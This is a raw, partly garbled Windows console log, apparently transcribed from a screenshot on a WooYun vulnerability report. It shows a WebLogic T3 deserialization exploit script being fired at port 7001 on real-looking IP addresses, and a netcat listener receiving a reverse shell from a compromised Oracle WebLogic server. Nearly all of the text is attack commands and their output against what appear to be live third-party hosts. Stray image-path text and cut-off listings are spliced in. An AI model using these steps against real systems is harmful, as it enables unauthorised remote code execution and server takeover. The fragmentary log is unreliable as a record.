 2015-12-01  11:13    <DIR>          WINDOWS
2010-09-29  21:28    <DIR>          wmpub
6 个文件        624,187 字节
17 个目录 36,176,588,800 可用字节
E:\bea\user_projects\domains\wx>^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
221.230.25.73: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [221.230.25.73] 23324: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\holy_domain>_
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 202.102.43.8 7001 111.bin
connecting to 202.102.43.8 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org